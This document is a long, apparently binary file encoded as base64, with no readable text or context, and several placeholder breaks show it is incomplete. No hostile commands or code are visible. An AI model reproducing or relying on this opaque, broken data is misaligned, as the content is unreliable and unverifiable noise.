/L00qQ1J61HOvPWjutTQ0DlVdDNdCCW99tP7SBONxA4B6AIjdyLAQ2NQcDXvOBOFhAg+xybfJyGDBN9BZBx4SYJXuAyJgYop3B0FxWKJi2acdm13SNITnSK3u2KI/2Zfs5BSjDIWfCe2ABaWWCba7Wan3iAUTN1RwAKW76J8pqg9iq7H1AGPw2qOPasIKDr03DsU5vsgZfcl8vLi739iqCLGRACixBjjSqiiyBH6wnnqhAlTRC6JSDdpPD+S10kdxBRd/rFJRDO9w361QTObhDfY+Jsbu3+sWiOorAfBPANkHBP0cJmrBOO1y7nuhJNWFJf6qAAADCOMFI4Hj/8D4ZCgEyigqrQoQhHEBpF79RG0oLhIqEnCkIwhsIQiVvRG/MLIzBrKusZA/79EyuuPFJ/BD/oosbcYzj2JN/hTBMtVNsrbvY1NRCnlh8BZcOCxRkWf9s4dmZsRIbpZrGrcxDbZPDcZgqcRy/7ZRT+TBYOZZfhj9IRpZrOWXYFjEEbi63+SUZg4L4MRaEgCOIgwREQzT0JqxSQA3kQ6wRQiEMwWN+PX/oRgp8wdhrRxccQPakffb4QptLEmZzVid0QmyOOSM90ulVaqEnuqJXUhj0UTEwgjgQgtHMGqXf5idGjdUogK3GnikyfYMYp671ATWIDSRVeq7VnjrNQLBx/3P1Pqv1Tuf2au82a0AT+MAtFYE5GMHe9Pp6Hg47BLt2l4M6kEM5lEMLwMN0VTQbMLuziw45gMCWcLuX/Ou1X9NAE4AsdDtubZP3gvuUtE7rZMnv0365dxM4NQEgDM+CHxyD6ZdK4/uDOYp9lTQ5MXiFEcRAKMQ/Ls/AFzyd2xyO1izNss/NnTgQS/xQU7xQr7hQA0QCfgP5DTB4ECEtggsXVrAXDmLEcNl0VLSoA8hAYRKpMKFSoRRDVwOBXDRpMuPCWyctpmQ48CKuW7cWArHpsqbNW7hwDdMxDGi1arQG9CtqtJ/Rg0mVMnX6NOnRokehVq26QxyNBcHk9fFaA/9sWGoRCnClJ+4Pnx7i6ClQsOKr17hjDygglkCcmUh7+UbaFsnMNjOD3/gQx+1A4hW+fCmL1akTBcmTJyOyTIZMp0yZOln2TAYRZsx2SJcWLdqzZwqIJudbccDUFXGFmh2AoESyVwpy+yhRYMCtAtx9woaNAE5ecgPFmdfoQ/kr8w/URinYyk3cFgYOrqBRZMVKIfAJFJVXNGHCI/Toz5tXBIZdFDnMYMAg0OSNICIdiBARo2KcFlpopJwC1RFBnXYUJEfAY345BsIWppiQHHLUUQcKAjTU8MJ2ppBQHQLimAANNAiQRYQNwQDjCjA2JCDBBduxEEMURUDQw3NUaAL/EAM2+BFIIMtYwoAlVCHSSAPKWKQMAxZhsowFNgiGyR+bLHLII4s0wAA5tpRDkPzeiCKKLo7o4osuyjyzizbbPPOLOL8woogExqMCzwTwpELPBPTck88/[base64]/[base64]/dPPPf2sfHLM+TQU0YNwWXQgfZjQp4LSXXHlCUtNoumlTRf1dFOLXprpJpsIuoknUIMaiihapercVVuDXwqp4nXV9fdcoXK1V6Smep4pKlAgJv+YBQ6hOIJBhFVAHAtCqEIcLJJTgNrmjkvurB54QYJ9N7h1w4luw02lkGm4PITd3PKHrpYCalEXX/[base64]/PENaVKTmaLwhSgAgJBmAMAQrmAnR1LhDJf/[base64]/lyTmCwEjAHvhEs844m9iwkrGNT4IHOoUdEIjCUCERjFATg2g+w4IgpHEKlIAfAGCFgnhVuRxBeGoAFFkKc8JUKDBnxggCiYQwpgyIYYxCAA/nQgA8cIUAvIYaAkXtFqTWxR/xadSAAozEiKUXNZDauGRS1iLQ5ZjcOKtroir7WjEeNoQgfKCKQn/YiMRyrbGveWtzq+MW5lKOvd5Bg3Lq2RrX/rYx9NIQjCBdJwg1STGb5wBAZEMgFn4JNiLUcox0pST4q15KAKRZBZehKzIVBIKFHJElDWJFQVmQntaqLKScFSVULp5CxrBTzXdg6XuTqU83b1POEZE1fIEyZVYoXM4/U2t0/5VbAWoE1jTWcUBhDWshAwgD+IQxfCWsEzkyMPCwQMPAHTrhW02z0jROIGVriGWzLBUAlKcDfQOYS/DCgZ1qirEwGFzD5NUIsV5AOB6+oDNTJhG9kwogvuVMJ55f/iHAN/cCzIEdYBxDIWjGY0o6PQ6CgoPIpZXBjDUQoGFsQB05e55zwaAIEDYNAFJJSxYwr4ggtcigpFeEcD5hAEM6SwDnSgwwUCGEEHeCwAoQqIqOVAWlW51sWlrqiGXd2aLDwkRRGAYURUtRrWSgQGNGQVylyF8la7+tUWHOMO25hrkNCItjWqtUhuW0CTVAGluf0oGHSFkt/yukc+/vGPYYoTmeT0BQ8QIpIr09MV+ERoyeUpc5aU7GQpR4WFYHYAl00UZ1UySkyBzpWoStWqWsVJX0r6taEWtS1/+dteGk9WtvXl73BFTGOq2ih8wAAGELCGNWAgBLzisAKqdz3/Y41FewtQAAosUM5dC0uiFRsEtsTBAwlcQwI3kDY9plFtYgBgWeIwwnPbYoBBmFc34U5vDfIRhgPEi12siW8tMpHPdFGgE2H4wgr2R4EamOAAxPiXOKzwTmJ8YIIGvmBxKorRjUK0ABEexSQwPItN2OLhEbdFHiiehwIU4AQF8APHgsEJfmcxDo8I+YjMYydFqMMGb/BRxwywYihQwQpUuIIjDCCAdTjAAemwgQBSkIIOjODHQBbygYictatp8cpKdpEsnuq0djw5DueJQ9WuePQaXlmmWI/DlbPs1aq148t38ELHFmG2tO5tbXmVaxkUENc60rHsciz72q6ktiXs/zVwcjjAH+UQJ1ME8kx6MHRiFy1zPEmWsXmCrKIDlck+VXYgkZZ8JyP9OUrzY7Snyl2oNj2UQ7F2taMW/ehF7ztVwyrVtL0tqpOZvNoOYNYYkIGt/1CEa5Sgu9ztLg92ABWs0KB68mjOB8CS0bJEE7sBA34wljOxsZSlutGXvvTPYoEzMMIUblFGgZtzsHkeq7/[base64]/6yAv2qgwFwc9cwAgIQQPOIOauALHOALEuSQ4nafE0p/EERQ/95NEmb/JqR/NSJbVoYbVCrx9yjbUiLRFJjxEb0RFP75dqq9VSrbX6wQ1mrdbWYAauoQh4IPdQoLuSDwWwQAIkoAcogRIk4LrEwQ1iZbg4RmKGT6MMgGNQkRJ0AQJysXpi0Vi4SVjkAWKmT/qiQR480QKTg2AwygRGYQyaMQLyQS4M5ivy4RASwxf/6q3cTKEW8msyOoEaUuAABkq/6mkF3mkfCkEc9AA4pisCTCACxmAUrGESeoEebcEe77EXJo7iLu7iIMof/[base64]/vIR/wNTMBHF9KCHmCLRKGJv9tag9m4vYFCAu3RP9yCze0ox2lBxGogBAqKhejpzAoOhGZoNV7DAAqjHekCIOSxmKzxTWB6wgyiGGv7x3A7Af2qhFkKhINUvOWIgYPZBgwpgFO5x4sAhD8BhBaiBoajhEMDBXJ6j3voLN9ilBhbIFOjJ3qjhANzpDMSBEb7gN8IgH/WR4uqAHw/[base64]/Lq0i7tckwnj0wHk00F0/R8qx+qYA2MsXtCkd8CxgJKoBRPkRIAQDOJIaVSqHomkOMm8LqoAitSgWOEDzU/gPgqqiweUFKrRxk+yCADSDq7qRi5qwSQ8QCiIThCNQwaihrGgDkNoAD0Z13IDTbkc13KDQLEz4Ke41hM4J0OgASGIFTrIlRBVR6ioQyIkRgPIAxyM4CUIRNWwL5wU2EOkmEopsDAYSt0AQX/EiDrWgYNsFVbYQZmYsocMvJIzGAJvMAF0sEdziEF/KADKmEEKiElz+EcgmxDNyQmtwzLtGoHvUoDvshpbFIITSSJlCZrtA4ik87rnPAXUqCsjpJI125H/Wbt2u4p5ertPGYJ4u5HkeSu/MaPUiA//OgNjKClNOAKeoABiqAEzqAIEOuR5JBL8xBzFi2yGOvxIMvR6BJNz/RM0zRnedYPOWlN21Ro3dQgHOG6uMsCLPMGMBMCiAGlUmpQWXNSC1XYEkMQVqAAGLICMeAg2gAFiMu4aoD4iA8sHLW/zk1ZV4BZL/X+JoaCZjXglHN8ugfmiEFYpc8t6C1us8ffxA+9/9KLAg4BAg5gf/qgv64xvc6LAqhhEJyWHrLPaYEjOORBgxTgbuXhC/xHNfQnntqFXbjvgzKKoxaAN621RPhTW7NVdbl1PT7sxRhA5ZygrQTBBmygA+TADyh0BAAEHuK1BjeUQzPwQyGSy5auyQRkCsohCKcKiW6k6nQwW4FSq7zqRsBuHbbhhFBsA8gIStCISZLES7hQYhfBSejGC6OSYtEobohkS/Soj/JjSU3hC3xgLIuAEHjAfu2XEBrJZg1PZi9HLi9JLt/y0XK2ZzPLZw+YZ+8SaBkYaIeWEUMg9jIR1xBF1mYNIRwBYLIAUANVUKc2pRYyWTMhDMLAF5QgoP9SOB9MYAxGNwfEAQGYgsM62NfE1oYd1Tn6AIDoaaJ6uPiQQx6mQRyK4Ln2QRJ+lXLlQRI0iHB3IyyIgxpMwBqy0y7wZ4JyoxYOYBv3JxR8YaAmCFJ/IwuCYzM2IwxCIRSUoCDnJTd8uGE+aGzjWGw/IKM0jMNOF4+3NY9Zd2qWEAwwUm2apAxxlwgqQQV8Bh6ICHhZUkQ2kGCDcmmarl+VV0T4cw6W6AYzEMpgEl+zymucUAposWPMaO5+dHsvln2dEkp+BCrLqEriJkjiJiu/hCshgHAEQQ5MQQzewAUYAH87EZi3YAvWEjzwJObOgNBWRtAwCZL+9w4rqYD1UhH/9XIv9zKBr/kv+/IgFrFNJRgTbc0RWlFO6TQyQxF/6RRPA4b3BuC6dGFqpXZQDUCElVUJwgCFVXiFTUCfWZiFm3EMJmEShAAHOpPD+MAglmkrGPWGbbg44sKHH5qiHkYeDmoN3IDDrKAErgE8piE5iMGCwKJYLKYA3AI4CExxKaBZ4Zae0MsrKopXvVMB3K2C5MX9ZhWie3hsGZpsyTZ7tgI/VXd1g3pqWoaP10OmkCwdvIStytAP5ODuBMBnhqpAFhkHXfJFYZJDfnBCNFREvKOGkuhApizLOpmsvUYdymEKmkAVGFZKMHZJqDJLUlmOJNZHywqWYdlKLjbt2Hev//YuSZn0CABgCyTgCrbgLIsAT+z3CshSklYGmS9nZQCFZp/5mftQZxdYTanZL7H5Zw84m7l59MZ5u+5Uu0gTu4jNMvlUAkDRCgDGCkbRMlcRK64hheaZhO1ZCVgAn/d5n/[base64]/+ccB1qdJTPBu6o0G3CsK5geY7KTkooFq/xBpXFMHDyDJdNIQpcAAAY4H7t9w/+IBUUKxVWtggYW5kFuHIS75m/dPGiWbOrfJqteWcVWMuvuUxDzQ0cwdYY0/aSL2n3FBVj4FmsgIM9mGPMpWkD8oS0oNnEQQu2ogB2m7f72beBO6CJW7iNW6D9HAeOGwdwYBNOYCsoQRzWYCpI0zRrmL/lmGz1e6Is6qG4Bwt4gQ94gReq4Fl6oLrCwGAoahTAIVTfAtzkSdXBzcAiYAXcgh4o9wDemNJvOtJtGMJyfaM4Zi2oAKgHHFsJnI/R4BGqTAPAQBGiwMd94AucuqmJgIz/UuAJxyGRk5eqrWp6uWx6v+5pFMTpUuR0Q1zExdpey/qTrZcZsnfMulBIymBtuGRu0PdJyq4LF6AL6eityIht2ApJk3TvUoDZ9QCxqcB+eYAK8LcEpjSxlpxlFSvxYJZyAJiy53IgqtziL56ar1wROXvL/VKaN74NOMxO+W3N2fzN35lQCzVqHZAGAgZQgwEc9hy4/by4a77mBz3QC13nCz0NcCANfv7nIeEUkiAJjHIBuEAcuLYfECArFrU4bv3Wfdiicl3XK2wUekEIZgEchIWE0kLT1UIcrqG6ysuJrbsXgEMeTIFykbNYUj2+3X6/yMItmoFy4aLWaz3SIwzD/zZhEyBhFhzwjgs8jw188FnXwCcgy1JGEUbAC97gCHyAK5vaR4gAHlIyQJK3wo/IarQdXw3Wa6TI2z9EyLp6q8a9qjJwemXy3CdECpwge0nZ3ackzqhEC9n3YqGEjmqcxuvIfPF6jU6ZzrzEC4jArwDJkIQcZQme0KjgGs6AG2TjDSHHClxWsQTNZh/[base64]/aGJSpajBvXosWUcuXaifhNIDgB03GKg4lzPDkYAiKmTGkHfUru51COx2GuLjsBWdyFm/7+/brw3+2mrGuiKvKCDRvWlymzaEOw9hvel1FVxoCBMhsW2fff3nvsrRcfewIussQSCBqwBIMGyPGgHF54Edv/[base64]/6pE5UFqBIcZNu0BYXIaWTCVJkAaZ599thloonVG2hVgKJLNGz6kIAiFS8QmxxKqVGLbbbrx1ttvIgg3XHLITQweFM6V1w5vxxzz3Hi+yaJOd8GBR/Jy45Fn3gjtrUdff/CtN98C9t1XxhL8+bdIzgL2Fx/LORvIX80GJ9jggxFKSOGEgrxhiimRmNE0AEMUcUUC1xRxBhXinHGFBqnA2GLWYNNI9o1mJ6DjjkGuzTaPO1xjJA8SzE1J3QAQQ08JH2FQ5RozoMiD3kcO/tGSWmopDgrEjMlp4+qtAKcJcZpQZxhKhCHnGJpPwvkkmstpguaiT4LDmgsAgAIAnBbwEP8kEU1kkUWBJJWQEAIhlMek60Zm5gGQLTDNR1UMMAAC4lzDqQFduTRTBKeKS9SqrT4KKePt7u549hzJU6kEULnxdRYdyROGVtyGVUAmYckziFvNRststH/9lVL8KQlr1Q3FFgBYTdRwy5WazGIoq6rD9F7FuGDUoVwRYN5L6keBMMiDXY2rVGUsI6/M0GuDGBRNBk9zGkUQIAVi6IAXiAApOaBQFYBIGG4W1jCHeadkJWuOc3jTDkNMgWO+YU7GfqEChwGHAMgh2XAghjLnMCNMA1oAgJzIKZfhBz/6cRl76vMynLWsZxvYD34Mlh+i6YdgFZIQ0iYkCf3oBwIQ8ID/Blh0hRCdgQcsghGMskaFGeWxRmezUdraBsggFQEFPFCd7sjECcJZgRFGKpLc6FY3In2ESYfDgJciE430pclOYYjT6DrnucxpbiCCqp1BApWQNPiBI5Va3ALqcJGMUM8Pi7ge6wYiEIaAw0xpWgGd6iS5yOUuGLpAQQ9E0o8/lIQjyPpUTHRSAASyy3rXu572rjmmaLCRGLrIgq0s4AaoSMBLscqEtvhCDWUgAhGdkKA8PNUXmpjgf/Cjxhg8Z673pYQaJghLNG5glQKMwha26MUkagJAncyiDmWIFZnIpL0F+AESs0CoA1eiFgp0Ql2cIsYFKEOFzGBwpPMSqbw8/ziv04g0BW9IgRc6UDAVonAJHdiYwmDoGyGOjIgRoyEByrOb5jCjA7nYDXQydocOdIANQiSOaUb21JNFZx2/kIN62BPFJ3aEPfGZWRX9M5+uwqc/VyQQF/dTs/[base64]/+6USIHc7uABPTGCBQwkjJeCmcIZGAFLGwqGAcw37aoVQOtfGBYB3DfXuzZC3CMgp5coQk4ekvg/x6CLD0IqJn8cAAFhIFbNJnEJg7QkQRONoGNW0QdNpGTwIg4v8OKjAIoY9KRanDFGUQpvUBoGUWI4aVyOIBMVegYItTmpjcshzp0utOS9RQMIljHMcphCEOM4BOJYINzdniMSkiZDTgc8ncgFhyHlWcd50nPVVfWn/VcNWg0y09X58PV98RnETHj6hXrQ7SatRVCA4NQhJb2hhN6wWhrxaIkvrCFwp4ha4O2AoxilLXC8lGxMWKsYwFZhSLpQj29O0Av6WTVaar/R9PYdFyRsPQkHojDlXng3CkbItvXxra1qk6loRIC24TUoaO2UsDqfvtLy+HpTZmbRENyORDPgfLUpHyIpIJBA3G4QSTGuwZHDIBRB9bEdBBdgHfBK94ezK28XBAvALYJpuwpYB/H40EPHOHeECCgRNPoiAKoYb+9CIueEUBfvO83iGhEI5/yLoA8VsCtCAzCKtMoAbaCsYirwHtbCs3DUjh1bW6Kl7wS6LbdiEHBic5iEsbwybdMZarETHABJBBHvThDGhWz2MUvzowiYIBjInSACAeQuR9ig7DbrGM6OITOELHs0+BMQQq/KPov2CBloxedDb/YWAvIIYugI1EE/1AQwZbXobLIlBVmPRPzz+xDxfgoAKtA44+bfVag+zRIFapoK5/tPMYHUYhgCULafmxmgC4UlgdUmEdgwYboPSb2Rnb0o44eHcg/WIEL7eqkm0Cnuexas9rTrHQmgMvccV6JR1UQhwXGhMpSwjbWaXAdJNLA6lRSZHaQSDUONrGRBdBDHCTA5BiOG7rk3nPYxAX27Va76oRIBJPiwAKmkonbBQDcmS/RybHLOzeLXzazENjspjecYe2d2ALE09IO9EaJWCnBvvGkBkqmRQ0DkC/[base64]/T/e6v1a6nliYYCEbATOxsRDNPASCGAKUWyWdXFfB9QE4OgadVGTY2zXZTHEWayOMEANztwOKkgDjmQYSvgf/N3CCuwEjVhFQnWb+QTbxFgDFZBYRGgfvJwDbbWKwegDOYjYjsxQLCCfdrljJRVJr3jS750CMqgBPDGXJIhASiQABj4CGjQkBwoUhgUB/ZCL2jwHZZBACqgVImgVCmQgidIBDqWMDDYCD3nMLKAZTO0HDcoAuVwDCoAkzH5C1JwDDtnVCIQdUaEZQ8jAkqoDuSwDuOQAb+DVWKGcGKGVWnHdlR0MwPyM1ZEVlmlM2OlCg3CVmwFd0fzIJHgBWi4H5Jw/[base64]/IFHuABX/AGX/AFpoAfe5U1RTAEWFgGehAOLqIig3YGhpaHhQcjfliXgKiXe/kj45QDYwIOoalqsBVsidg5xBZ8OFAHHAEBjOA9PaJ4WZBbsnk9BxBrcuqZuTaYqjYQt9drDuFai7InHxFurVcoatCaFCGKq3U7wtcYjlFbh1RpArgAuiCLA0ASJhEMzXQuKyEP1nMApmAmxDmc9Xn/n8mZnPnJn7m6FdTAXNdIPOpGFc+WFQA0LfR3COPIjMsXLAOnAPFUb8GwAvfmFeDQEbrgbsZwCIOgrRI4gb3DEZzSO5cnnKFAq8y5AGFgq7iaq/sJF+kIDpEhjOKwkAVqGhbZkDB2GQgakfdiHGAwAXGgDuwwAgMrBmKQCCOgVH6QsDV1DC+UGzLYDtlBgy2KZdlBDuRwDrrhHDtHDtnBolDlogSghL+RHegwBeMgBU+IlFHIMjBDH21mM2ynIEKKcLWERWvWRPUBZ10ls1bJIHbGVl4QpUfgpEMwBAzgApKwAF/QA0NgBBoAAP3xBWLaInEkaIMVI4b2IXdJl1Zg/4eBqKaPJQ6FGBmIOJijd6d3ShCuBVuwFxnOuQabBxVYwAibZSa/9Vt1Yg2CaTuYKQSik3tn24p2Gmuwxyk3cAGbVQZpEEusMku2sBCqKQS20FsAiWuVE0xxMjl6sgAnVgLRNV2dopsukRJKYJ+2eqvqqqtawRYJZQzEx33EswNFgqryUI/E2i3yQG8rILrOKoDg+X8RwJ33RX8dkQUYFyt3a2kBqQwDqU6o23/6yZ81YDrwBi24yxfNI6o3YCL0ioGWgRwipVKe8a/FUUQ/yQ5NkAFNIAACMLAT2gEHcAId0BgayqEx2BvQ4bEPE7IQAzLq0A4XSw7loRvtwB0fe/9EKYmS2JEd7YAO5NACUtAEklKj7TEfR0kf8YFmG2CFPQofGwykY/[base64]/dLEA2glAffwBLdESNfH/[base64]/8ssAcu8yRFNUZsDQNV+EhmZQJ170Twr0F/3YyYARA0dUckpsQIKEK0Mx4zj+RGqA63t+sjE+7rK50yufFGf0nybzBEXaMv0Sg4OoA7CIQvmfA7nMAXnAALsAANSoDAvmQGd3QQjcLApUACfQL/e4Ac7BoP4e1TQDKNUJ7JQIAtVV3Uiux3YLALXAVQiMAHb8c3BwR2ygJPA3ZMeW84YOw4wp3XJzRFktdxeuMEJwoUAEoU66x5Eis8sMzNA4yBjaABVGRtEwAwB4wSm4ANEywAaMAQKYAoegLQN4gVD4LUz8iEtstFh8yKG5tFI/NE5EtJQIQNjG7qISEot/dOys/96eQDFnqiP15dIPKCNtrYAeSCaq6bThEIRpzfGkMAojsIYkKJbwUAMpLUABSA5Xqx7vpbUkiu5BcFaukhbHIEF4sAHxkhdo4sufdHVr+zVD0S6ffxANaFbHKBsA/DfFgDhWPHXnnwABSAY0IpRfXEIB2BOfZEV7Mpw1Ho6jIS8yKjVvsspYeDjzTcYIbaqNfGuwMMI81qg/Vvb5/x0ENwI45CDO6YC7AAPGdsCKgADlgCTn13MFhopB5PaLdAIApy/+0t1JOswP0ay1PwbvCFEPKlDP/cwVSdEHgvAF2sb60CjYuaySVlWG/zcZeYyZucyafcfXFTdJ+x2V1lnDwL/VxQCV13gAUZACGagAEZwBAAwRra+BSWACn2YWHYYI55HBX5FBflth15rAUqMeEzsl7j5xLMFCY3iKN5wAt7gDUvgDaowTQjuqIPSmw+1AEVCe5FRBgfhihiemcLnuKiItqVD7kvgWwVQW9X4pk2N4jmdi3AMbMFXxrz4Onh8Yqmwx6ts41y940/u4668qodBE4h9YljgJIkzacFQBr+iEvTDcJtcAAO0Ce/K5XxR5WldP9JaExgWDFSNBRxRBl2evSyR8pxCT9JWKkVRUebiQDUwCqLaFFRQMnMQVb6Nkt2xwEX/Di6EG8fQ2bhxDo2QG/AwDpYw9TCQgwIgZRPK/5FE4A0bwAxC2ALwQOgC7KG9IbH7C8BQ4A4+GTK/YQi5kAvQIPe5kGRxL/[base64]/LigqTSgTcamxY+36CACM0AbKhKqq+vA8buN/oYwiphP+U9i8ySnF9AcDYEkAISHYggVKPkQYlf8wYYQaDR3WoBYBXLADfiwuCfZQ40aOHR9GLBMsGBZxPUQW8FgjwspRK6l9qPEB5kyEBA/AbIgTYoRZfhYMNBDhZUyiByMoIMhBHJg5YB6BAUNA6lSqVa0SEKGO3NYWLVRkgPeOXNdxZcuy+1qpSaURiRJ1+ORnAxEVlro2arSVXLm97dT9/dtOsN6t6mSVM5QL2g/GjX8sdvz4TgsRIqaoYHcOnTt1ggefG7fOxwaCC0ifJr1o0YZgqVez3rBBVZnZZcrEVh07dZnXZRTY5h3btOkyBmirki3HwJLlS+QscS7Hi3QvggQdMCXIlPQlXWwol/PlyBlUVzwQmmdFnBX/KhbcW7FiAT6V+FSoJIAfn99+fiH8/[base64]/[base64]/Pjrb0CpA3TDglUJWoLDD3e0BZwwwlDChHzGJtvEExncWscgYmS7QUgIIoYRcSyY0JYcdxzxxLuHLJJDKYdsW8oH0/BjIP8AfqojDUi4PCWNHatcG8Q0xLTIojMHOrM0iio8oAA5MF+AEhSoQECca34yQNg5WaLUz0AttbQO2cM8oYDK/VikgAgOJWqlkBYgqYoBMBBHgp8qwkjCYOQRSqeGVjJgIOkXWMF5Uq93yNOBRLcCqWCo6YiaUWyXEByGiopppU8XiJNXnDxFs33etV9AF3ESqIpZZp9q1qpnpXqWVvTSgnFkAGHHKAs8tDWObmVALZUA11vk4oe12EVdLdhKu8rhF8+UYwot+MUI4DKwH/irhHgAmGMCJiZtjGlMn7jDL44xhQ0OZgrnYIdoTDYc08TmYquxGGpmQ7GNLeE2FHtNEl//E4zikKxkPaTYco64AQN4gTnNaZkcfGYdLqZADNPRos6+AAMeXME+V9gCFc5ghXk0LT/[base64]/[base64]/CqfveqHP//hRR4DJAMDvSkYCpoEiCQbOME10rKS3ZqMRumTYHABBVe7UY4w28hFpu1BpR1cl0LpybctIBqUxNz05NGLTEauSkLoRY942ct8mP/NREcypBA2ISG5YQEB/bAaUthXzfRFIA+ZU144pzc9CcmDuTCJCDgiiYI2cHMAPBAHJ6A53WNqZCXaDcY0sEAQBZCznSrBk55GIYQ+iWQBn41BgvrAkYiMQnmiYm5/j8cpOmnuAPvtJ3xVBLylOAWicYjDIyI84Yk6GCrQkkWGoyWWC7bgGE1oggrqxa0GVkIFbGGGXFQhgK+IWF1T0AtfNqjBD3o4F4kY0y1yalMx/RRgpyihv/wlVMIIBh0fdBg7vMBUHvbQNK0JCWwupgqqcsyqIMtYVlWzmkXAjGQK4DIUuwwzqvbMZWhtjnTC+DPrvOENbf3ZEYZwgy2cIRX/PRhCCa5QBB6coQR/[base64]/h4yCXc8Qjzz1nREiBXOsqWEZi4LiEN/[base64]/f0eMa2M7C+m+AAk++9lzk39VDvc2rP/8SxC5Ca/[base64]/uQj0M7rEaLPMSSPMn/WzTG0oKBOAFQoj3V+7xTgITVCyQcWJzYCwRWOoE6cDVHgqQFuAFVES9UUq1OTIMkWKXksS9VNC0cOIA8+LUGMTVTWzCSyIHYKgDhs5LKGpxSMzU1qMVTcMYdEbY0MACCuAZx2AFuapM3Wa70+8AFSBUUML/4Uw9V4YEiuIY/WIM1oIJ2I4h3u7iESxVk8y7vCgEMwAAZsIIZ0BVngxVzWgAFYATlqpR/qx3K8YNBOJ+NQIjpmjbpsR8UuAYKuaca6IMwWIFamDgKSD/4wgjr8keiODiGCzdFEQdF8DgUVEkTBLmWhKgLc0FZEAGUUwcNopYLspYcjLkRoLklAJcc/[base64]/6//aifWhBHFYg3qEzxCYp0hbAIPzNvrRBRTYv+gCHQk5BPdqOP4MSGKAAAighGtUlRuQFJ3gnRrYQA4MyYgolnrrSPfyxpogiM9KwZZcyQ49QQmbqKl4QZmMwaQjhyRUIA/LSZhjCyIwqSa4A5iLUY+6IJYqwqP0sH0husiABjbAoJeCMSP0sIdhsiZjqtZYgNyQDSrLDYzxymdiDSUyS61bDd9ImSoFMyjFDZd5yytShZ5ZO7bjw7eSy7o8AD60ji6IgiE4Ax5IAMSDD8H6K/awAsQzvMaDPMizRMecRF6ANAmxBVhiJFKqNVQizeWLpoFYgithrQmZm208k0XoBSn/CcYkMJPpMgDFAT3ZKQOAO8jKwUrDqT5mw7UguS0sUQPlZKZmsohqhC4owZHhwwFbKD1jkwBuIiZjUk+EkIeBSAVs9K7xhE/[base64]/9IiLoUZPgSjuizTupSON/CBIdgCwcQP9igBNqLTpnnExou8Ps3Tx3Q8xpq/[base64]/9aIEvIyTsYARclggz4QaCE2BY4h7ywUSHtCkP4BTa42ErQl//tURnKuXhhKYIdhymIgiJtKqnjoTZsQ9oww6kyS5JJIiT6MttQAAMAM95YhN8YCC6bDbdrmTuUy5cp2ul4OzDVwzAaWgMwhbsbgiI4Az+r08N8RL9SjzviUz69Wscs1uNJvsEhNlSRkNwbRWkSW9Gakgh5xUepzDLIgyg+yANctYGQA87JkFwiXN/6rRMxJBwggkiqJ24Dxgchvh7ZpbLhYi/+xcCBJWBcKm4QBzcYABmQyPS8LvFZn1fsLm4az9OFT2ml1jwWXbctnnoUEC2wAi3oR9bFJnA0kF///[base64]/FpFNVodo97eEe5oUi0M8XERwQyVxQkYNLcpA82NYFmLTPTB6l+AMr2L8r/tvABYfB/RHe8q1eQ5JDUpLA/ynNpIgBm6gDPAiEVIwlYRMRYBtUUIKE2+ySxpFG4QTbaGAELEDdq7G+C+yvuc0/YCVP8gxW+DS3iYSSXZXen3C+zn3WAAGvJ2GnOflGAECBP3CDNZAALLACLOg7HrAaBwwfiRiIt02FdZSBdTSCNQhlIzCaSKEe7Lu36/U/[base64]/gQBzyt2kqsWj1dNKuxr1AbRRxYKuoCBwYZkhDphQLQECUAm95CEQ+RktZSgNEhCW78kS7GaUPSaTfeNMuSZfYSBw6QtmAYTVnFEkgwztxU1cz2g1Zb3AahVYKwnz8YgCoQh097R0JGLwUQB6o23X7o6nrUR0YGXm/MJ2sE1mdNa2jdcQlx3lMuSYWSATdwgx3I8h3g8gJZNgCzP+kdiFeUABkwgk4ubFD2gXYkhoEwBuuVL1d2ndeBndlZH7+tnGcK22mTJmlTgBy4n5ELbROcsAhzitIGoJmEQRnUiyS8IHP/XoeCJbEMgBhBCClLoJdxsIRfAMqgXJe9KLJhtskrLIfKgEF0aAd0QIcTZe1GyIAdamAjJQ0kXQCa1W6pimCwsronsxjtVgAFkCoKDhmK+Q0qCtOANiInAKMsUg4uhY7pMG/zVm/mqI43EI+/44YEOIPCLIT1uOg97e8etjz6Oz5B6oXOyWJdSunMEgIS4fBMaiTSs/G41qafWIIPzyROCvHOEyXNwpLSg2vqi6YlWBvIGSUY3+yBh1zAnVSDdxDOUihHqOOSsAmyzk5G6GM/Fk9n9a61Bt0LnVCBtAAAefIQKB3jGetqEjD2w0Yu33Iu34Hpu4FWca87WTClaAMf/1gDMyfsUH4ULBgIeaAUy67z2RETKsad8epzzhZQcQKdaoMAXdACEsBX0N5lFaywXwZmEi1RsWD1u1AXc24YEmsCL9gAZnjY3Ob0BgJCaV4pa3aXd/gLU6f7uuf6VOeKeskAVXCydS5SHrqYd56issQYzNEN1RiOIFpLrTOOrnvDJKXgL20OuPTKL+1DFO5ZgFYFIogCL7gNgla7lnnvL+gCAACALRiau9Yrb29M/3b911+DRU4Q4wskEVljrfGk4rsS2iOcgYgBK4h9JI8SZeR3y3Ic2VQcTtS03TPJz6IBSlAniljcgheCPFiChb8lXQqDXrpprcm9NBhGcRCe1P+lnl0dhbldgF/[base64]/ML2hDHHXroerWmLAwJLmS5I/XyJnuiAiXpA8h95c1QYDZrzAbk56+XYDcgQJ8nEEACEaCaiUsBLPCr/6/Hjhz69/v34e4iDIlIcQQeCAA4FBBCGEEJNMoqCDQhR4YIETUjghhAROmAZMC2AhjgT/MSTghQZmmIaJJ0KiRhIrQrKiiysGEmMdaURIIg4aptQhAlSgII4uKYk4oJBCjGGCkUeaUOQYSzY4YIU4KAhlggWeIhMxjKQyQBXiWMFQMNTUEOYHNYz5AUTgWIkCFQOwyWY/A7zZZpxsYuChTAeESaaeY0JUgEwziONICIMSWmgqCsl0SJ5l1vCQnwtQIk4b/[base64]/KbDha8TdtsAizS2HnXPQqWKAF3J4YYp1yzFXBsvctUyxwm/4IIfN0snhshE+AHANN1hYcax99/HX9H5K1QQlhDY+WTWGEk79JI0nqlGHTP+SiJNKqzZJTXUaLgbiYh2BgFrACSe49JJOC/[base64]/[base64]/wp2ZXqIMWyFAizkTneDWl4OGHKAimzCFp7qlC1SEgwUWCB5ldpBhxQgvrnFagGjEseqTiWSkBjhCCRBBhWUIgFKoO9X7VPK+9p3LB5I4BpnAIM6roCGK4DhCivkVmW2ta2zeMuEX9lf//r3iAAOUCpzKKBluJUZBb5DHWlpYFvaohh0SVAFGSieGODxrnhtMF0dVIEUBCOXfTXmMZkpKVgMGBYoaKaF6/[base64]/U0mYIrmOCOAJr2JA53bNJ02eRcTz0UkwKCTSeXawCbcqRMDVuCCO0/AkugFdBri4IEbdkAQfRYBBd/750yIgSsuCMt6HBmJSLbHPRtcoVgTFVZoQ3uFM1zhChqYMRTQYRYAlQEdK1SgWe5HUsqgtIRUPSFX5v